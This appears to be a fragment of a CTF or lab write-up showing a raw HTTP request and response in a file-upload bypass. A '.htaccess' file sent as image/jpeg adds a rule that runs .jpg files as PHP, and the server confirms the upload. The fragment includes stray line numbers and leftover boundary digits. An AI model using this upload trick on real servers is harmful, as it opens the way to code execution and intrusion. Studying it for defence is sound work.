 64
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: image/jpeg
AddType   application/x-httpd-php     .jpg
-----------------------------33796299408804264581105366​6
64
Content-Disposition: form-data; name="submit"
一键去世
-----------------------------337962994088042645811053666
64--
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8"><br />
15 <b>Warning</b>:  mkdir(): File exists in <b>
/var/www/html/upload.php</b> on line <b>23</b><br />
16 /var/www/html/upload/520b73e6a2bb9fe742c7aa237c2307a3/
.htaccess succesfully uploaded!